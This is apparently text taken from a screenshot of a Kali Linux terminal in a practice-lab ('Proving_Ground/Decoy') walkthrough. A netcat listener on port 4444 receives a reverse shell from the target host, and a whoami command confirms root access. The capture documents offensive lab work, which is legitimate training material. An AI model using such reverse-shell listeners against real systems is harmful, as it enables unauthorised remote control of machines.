 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Decoy]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.27] from (UNKNOWN) [10.0.2.49] 38206
bash: cannot set terminal process group (7813): Inappropriate ioctl for device
bash: no job control in this shell
root@60832e9f188106ec5bcc4eb7709ce592:~# whoami
whoami
root
root@60832e9f188106ec5bcc4eb7709ce592:~#